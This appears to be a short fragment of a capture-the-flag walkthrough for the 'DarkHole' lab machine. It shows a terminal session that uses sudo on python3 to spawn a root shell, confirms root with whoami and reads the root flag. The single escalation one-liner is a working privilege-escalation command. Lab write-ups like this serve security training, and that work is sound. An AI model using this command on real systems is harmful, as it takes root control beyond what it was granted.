 losy@darkhole:/home/jehad$ sudo /usr/bin/python3 -c 'import os; os.system("/bin/sh")'
# whoami
root
# cd
# ls
root.txt  snap
# cat root.txt
DarkHole{'Legend'}
#